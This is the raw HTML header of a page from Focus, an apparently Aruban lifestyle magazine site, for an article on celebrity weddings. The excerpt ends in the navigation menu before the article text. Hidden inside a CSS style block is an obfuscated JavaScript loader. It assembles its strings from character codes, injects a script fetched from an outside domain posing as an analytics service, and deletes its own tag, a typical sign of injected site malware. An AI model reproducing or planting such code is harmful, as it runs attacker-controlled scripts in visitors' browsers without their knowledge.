.td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/",
                    "name": "BODA DI CELEBRIDADNAN"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-6987 single-format-standard wp-theme-Newspaper td-standard-pack boda-di-celebridadnan global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2070";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" class="td-image-wrap " title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" ><img class="entry-thumb" src="[data-uri]" alt="" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/HIGHLIGHT-RESOLUCION-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO">C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
